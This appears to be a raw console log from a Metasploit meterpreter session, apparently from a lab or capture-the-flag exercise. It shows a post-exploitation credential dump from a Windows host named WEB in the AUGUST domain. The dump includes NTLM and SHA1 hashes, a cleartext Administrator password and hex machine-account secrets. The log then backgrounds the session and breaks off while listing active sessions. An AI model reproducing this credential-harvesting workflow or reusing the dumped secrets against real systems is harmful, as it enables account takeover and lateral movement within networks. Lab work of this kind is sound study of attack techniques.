 [*] Retrieving all credentials
msv credentials
===============
Username       Domain  NTLM                              SHA1
--------       ------  ----                              ----
Administrator  WEB     8dee7ade2cd55398429d8696200f6ff5  ecce5c5978acba8c8194280eed26f9cf27fe40c2
WEB$           AUGUST  21b0afd322737306eef71e244530caca  2c28a94b7b324fd59e7c6e217b1c04d22d0d629f
wdigest credentials
===================
Username       Domain  Password
--------       ------  --------
(null)         (null)  (null)
Administrator  WEB     0804chgCHG
WEB$           AUGUST  5e a8 f2 66 49 45 12 7c 51 d4 59 3e 93 a8 ba a9 17 3b 53 cf c9 5a 60 50 8b 9a cd 81 17 46 35 f1 06 5d 70 97 6d 28 f1 a5 9
8 05 b5 b1 d6 bd c7 46 a3 7d 82 2f 6c 8e 94 46 0d 77 b7 d8 b5 70 96 d5 32 ee 43 6c 99 ce 70 4f 99 27 c2 a8 6b 0f 9f a6 69
06 a5 ca 5c 3b a0 c3 19 be 13 83 19 a6 6c a9 4a 10 53 1f de 79 83 53 86 eb 58 15 5b ae a8 78 b8 ce 4d fe 62 55 1b e9 68
5c eb c0 44 a1 2b 56 7f 8d 58 9b 97 28 d2 97 a7 8f 7d 94 c5 56 ba 2f d7 3a 7e a8 02 18 a9 99 6c 6b 84 ab 13 53 55 32 5d c
5 75 7c 2f 2a 9d 75 4f 50 80 7f f5 9b 96 b0 f2 49 13 dd 91 33 01 8d 12 57 df b4 ca e4 f9 61 b9 c1 16 92 ba 5c 7a 60 3a 93
34 b2 af 04 13 b0 ea ab 6c 1e 7b 7c 90 2e 30 f8 9a a5 58 16 70 97 d4 45 43 8e 62 77 9c 38 c9 3c 9d 15 09 41 a6 82
kerberos credentials
====================
Username       Domain        Password
--------       ------        --------
(null)         (null)        (null)
Administrator  WEB           (null)
web$           AUGUST.LOCAL  5e a8 f2 66 49 45 12 7c 51 d4 59 3e 93 a8 ba a9 17 3b 53 cf c9 5a 60 50 8b 9a cd 81 17 46 35 f1 06 5d 70 97 6d 28 f
1 a5 98 05 b5 b1 d6 bd c7 46 a3 7d 82 2f 6c 8e 94 46 0d 77 b7 d8 b5 70 96 d5 32 ee 43 6c 99 ce 70 4f 99 27 c2 a8 6b
0f 9f a6 69 06 a5 ca 5c 3b a0 c3 19 be 13 83 19 a6 6c a9 4a 10 53 1f de 79 83 53 86 eb 58 15 5b ae a8 78 b8 ce 4d
fe 62 55 1b e9 68 5c eb c0 44 a1 2b 56 7f 8d 58 9b 97 28 d2 97 a7 8f 7d 94 c5 56 ba 2f d7 3a 7e a8 02 18 a9 99 6c 6
b 84 ab 13 53 55 32 5d c5 75 7c 2f 2a 9d 75 4f 50 80 7f f5 9b 96 b0 f2 49 13 dd 91 33 01 8d 12 57 df b4 ca e4 f9 61
b9 c1 16 92 ba 5c 7a 60 3a 93 34 b2 af 04 13 b0 ea ab 6c 1e 7b 7c 90 2e 30 f8 9a a5 58 16 70 97 d4 45 43 8e 62 77
9c 38 c9 3c 9d 15 09 41 a6 82
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > bg
[*] Backgrounding session 1...
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                Connection